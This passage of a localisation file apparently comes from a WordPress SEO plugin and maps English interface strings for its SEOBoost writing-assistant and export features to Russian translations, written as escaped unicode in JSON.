\u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c."],"Your Content":["\u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Your Account is Connected to SEOBoost! \ud83c\udf89":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430 \u043a SEOBoost! \ud83c\udf89"],"You're connected to SEOBoost!":["\u0412\u044b \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u043a SEOBoost!"],"You must first add content before the score can be determined.":["\u041f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0443, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"You have no reports left.":["\u0423 \u0432\u0430\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c \u043e\u0442\u0447\u0435\u0442\u043e\u0432."],"Writing Assistant":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443"],"Words":["\u0421\u043b\u043e\u0432\u0430"],"words":["words"],"Uses (Lowest)":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 (\u0441\u0430\u043c\u043e\u0435 \u043d\u0438\u0437\u043a\u043e\u0435)"],"Uses (Highest)":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0435\u0435)"],"Uses":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d"],"Usage Examples":["\u041f\u0440\u0438\u043c\u0435\u0440\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f"],"Typical Top":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0442\u043e\u043f"],"Typical":["\u0422\u0438\u043f\u0438\u0447\u043d\u044b\u0439"],"Top Competitor Content":["\u041a\u043e\u043d\u0442\u0435\u043d\u0442 \u0442\u043e\u043f\u043e\u0432\u044b\u0445 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043e\u0432"],"This URL was unreachable when the report was run and could not be analyzed with the rest of the articles.":["\u042d\u0442\u043e\u0442 URL-\u0430\u0434\u0440\u0435\u0441 \u0431\u044b\u043b \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430 \u0438 \u043d\u0435 \u043c\u043e\u0433 \u0431\u044b\u0442\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0441\u0442\u0430\u0442\u044c\u044f\u043c\u0438."],"This action will disconnect %1$s from SEOBoost. By disconnecting from SEOBoost, you will no longer be able to get actionable insights for your target keywords to help your content rank better in SERPs.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442 %1$s \u043e\u0442 SEOBoost. \u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0432\u0448\u0438\u0441\u044c \u043e\u0442 SEOBoost, \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u0446\u0435\u043b\u0435\u0432\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432\u0430\u0445, \u043f\u043e\u0432\u044b\u0448\u0430\u044e\u0449\u0438\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"The keyword is being processed. This can take a couple of minutes.":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043f\u0430\u0440\u0443 \u043c\u0438\u043d\u0443\u0442."],"Term (Z-A)":["\u0422\u0435\u0440\u043c\u0438\u043d (Z-A)"],"Term (A-Z)":["\u0422\u0435\u0440\u043c\u0438\u043d (A-Z)"],"Term":["\u0422\u0435\u0440\u043c\u0438\u043d"],"Sort By":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0443"],"SEOBoost logins have been reset.":["\u0423\u0447\u0435\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 SEOBoost \u0431\u044b\u043b\u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b."],"SEOBoost CTA":["SEOBoost CTA"],"Select the post types you want the Writing Assistant to be available.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0441\u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443."],"See Examples":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440\u044b"],"See All":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435"],"Reset SEOBoost Logins":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0443\u0447\u0435\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 SEOBoost"],"Reports":["\u041e\u0442\u0447\u0435\u0442\u044b"],"Report History":["\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430"],"Report Details":["\u0414\u0435\u0442\u0430\u043b\u0438 \u043e\u0442\u0447\u0435\u0442\u0430"],"Report Defaults":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0447\u0435\u0442\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"readability":["\u0447\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"querying search engines":["\u0437\u0430\u043f\u0440\u043e\u0441\u044b \u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c"],"processing keyword":["\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0433\u043e \u0441\u043b\u043e\u0432\u0430"],"OR":["\u0418\u041b\u0418"],"optimization-wizard.csv":["optimization-wizard.csv"],"Optimization Wizard":["\u041c\u0430\u0441\u0442\u0435\u0440 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Now you're ready to harness the power of data-driven insights. Create your first report and discover how to optimize your content for better search visibility and engagement.":["\u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u0433\u043e\u0442\u043e\u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0438\u043b\u0443 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445. \u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0435\u0440\u0432\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u0438 \u0443\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f \u043b\u0443\u0447\u0448\u0435\u0439 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435 \u0438 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f."],"Now Integrated into SEOBoost":["\u0422\u0435\u043f\u0435\u0440\u044c \u0441 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u0435\u0439 \u0432 SEOBoost"],"Now Connect to Your SEOBoost Account":["\u0422\u0435\u043f\u0435\u0440\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a \u0441\u0432\u043e\u0435\u0439 \u0443\u0447\u0435\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 SEOBoost"],"n\/a":["\u043d\/\u0434"],"Moderate":["\u0423\u043c\u0435\u0440\u0435\u043d\u043d\u044b\u0439"],"Login to SEOBoost":["\u0412\u043e\u0439\u0442\u0438 \u0432 SEOBoost"],"Language":["\u042f\u0437\u044b\u043a"],"Integrate seamlessly with SEOBoost via AIOSEO to supercharge your WordPress content.":["\u0418\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0439\u0442\u0435\u0441\u044c \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0441 SEOBoost \u0447\u0435\u0440\u0435\u0437 AIOSEO \u0438 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 WordPress \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Insert keyword that you want to rank for.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f."],"Include all post types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Importance (Lowest)":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c (\u0441\u0430\u043c\u0430\u044f \u043d\u0438\u0437\u043a\u0430\u044f)"],"Importance (Highest)":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0430\u044f)"],"Importance":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c"],"Heading Presence (Lowest)":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 (\u0441\u0430\u043c\u043e\u0435 \u043d\u0438\u0437\u043a\u043e\u0435)"],"Heading Presence (Highest)":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0435\u0435)"],"Heading Presence":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Heading presence":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Heading":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Grade Summary":["\u0421\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u043a\u043b\u0430\u0441\u0441\u0430\u043c"],"Grade":["\u041a\u043b\u0430\u0441\u0441"],"Get More Reports":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0442\u0447\u0435\u0442\u043e\u0432"],"Generating Report...":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430..."],"Generating Report For":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430 \u0434\u043b\u044f"],"Generate Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0442\u0447\u0435\u0442"],"Generate a Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0442\u0447\u0435\u0442"],"Generate a New Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0447\u0435\u0442"],"fetching serps":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"fetching report":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430"],"fetching keywords examples":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0438\u043c\u0435\u0440\u043e\u0432 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"fetching keywords data":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"fetching competitor data":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043e\u0432"],"Experience the power of AI-driven writing assistance seamlessly integrated into SEOBoost. Login to enhance your content creation process and boost your search rankings.":["\u041e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0442\u0435\u043a\u0441\u0442\u043e\u0432 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043b\u0435\u0433\u043a\u043e \u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 SEOBoost. \u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0432\u0445\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Elevate your SEO with AIOSEO Writing Assistant":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO \u0441 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u043e\u043c \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443 AIOSEO"],"Default Region":["\u0420\u0435\u0433\u0438\u043e\u043d \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Language":["\u042f\u0437\u044b\u043a \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Create a Free Account":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0443\u0447\u0435\u0442\u043d\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Connect to SEOBoost to get access to the Writing Assistant.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a SEOBoost, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0443 \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443."],"Connect to SEOBoost":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a SEOBoost"],"Connect to an Existing Account":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u0443\u0447\u0435\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438"],"competitors.csv":["competitors.csv"],"Competitors":["\u041a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u044b"],"Click to Sort...":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0434\u043b\u044f \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438..."],"calculating keywords use suggestions":["\u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"calculating keywords importance":["\u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u0430\u0436\u043d\u043e\u0441\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"calculating keywords heading presence":["\u043f\u043e\u0434\u0441\u0447\u0435\u0442 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445"],"Are you sure you want to reset SEOBoost logins?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043b\u043e\u0433\u0438\u043d\u044b SEOBoost?"],"Are you sure you want to disconnect from SEOBoost?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043e\u0442 SEOBoost?"],"analyzing serps":["\u0430\u043d\u0430\u043b\u0438\u0437 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"AIOSEO Writing Assistant":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443 AIOSEO"],"#":["#"],"Error in the SeoBoost service. Please contact support.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0432 \u0441\u0435\u0440\u0432\u0438\u0441\u0435 SeoBoost. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"Empty progress and result.":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441 \u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442."],"Missing parameters":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b"],"Empty response from service":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430"],"Keyword not found or not ready":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0438\u043b\u0438 \u043d\u0435 \u0433\u043e\u0442\u043e\u0432\u043e"],"Empty Content or Post ID":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0438\u043b\u0438 ID \u0437\u0430\u043f\u0438\u0441\u0438"],"Empty Post ID":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 ID \u0437\u0430\u043f\u0438\u0441\u0438"],"Missing data to generate a report":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430"],"%1$s Writing Assistant":["%1$s \u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443"],"We had a problem when exporting data.":["\u0423 \u043d\u0430\u0441 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043f\u0440\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0445."],"We don't have any data to export.":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430."],"Social Meta":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435"],"SEO Title\/Description":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a\/\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 SEO"],"Sending summaries to additional email addresses is a %1$s feature. %2$s":["\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430 \u0441\u0432\u043e\u0434\u043e\u043a \u043d\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0430\u0434\u0440\u0435\u0441\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s. %2$s"],"Send Test Email":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0441\u0442\u043e\u0432\u043e\u0435 \u043f\u0438\u0441\u044c\u043c\u043e"],"Please enter a valid email.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b."],"JSON":["JSON"],"Imported will overwrite existing data and will not be merged.":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0448\u0443\u0442 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u0438 \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u044b."],"Import \/ Restore %1$s Settings or Content":["\u0418\u043c\u043f\u043e\u0440\u0442\/\u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a \u0438\u043b\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e %1$s"],"Failed to send email to %1$s. Make sure the address is correct and that your site is configured correctly to send emails.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043d\u0430 \u0430\u0434\u0440\u0435\u0441 %1$s. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0430\u0434\u0440\u0435\u0441 \u0443\u043a\u0430\u0437\u0430\u043d \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d \u043d\u0430 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043f\u0438\u0441\u0435\u043c."],"Exporting Terms is a %1$s Feature":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Export Content":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Export as JSON":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u043a\u0430\u043a JSON"],"Export As":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u043a"],"Export All Taxonomies":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Enable email reports to receive a digest of the most important SEO updates for your site, right in your inbox.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0442\u0447\u0435\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u0432\u043e\u0434\u043a\u0443 \u0441\u0430\u043c\u044b\u0445 \u0432\u0430\u0436\u043d\u044b\u0445 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 SEO \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u044f\u043c\u043e \u043d\u0430 \u0441\u0432\u043e\u0439 